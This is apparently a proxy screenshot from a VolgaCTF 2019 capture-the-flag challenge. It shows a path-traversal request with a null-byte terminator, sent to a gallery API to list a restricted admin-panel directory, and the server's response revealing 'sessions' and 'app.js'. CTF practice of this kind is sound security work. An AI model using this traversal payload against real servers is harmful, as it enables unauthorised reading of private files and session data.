 Request
Raw Params Headers Hex
GET //api/images?year=2018/../../../../volga_adminpanel%00 HTTP/1.1
Host: gallery.q.2019.volgactf.ru
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 03 Apr 2019 01:00:00 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 21
["sessions","app.js"]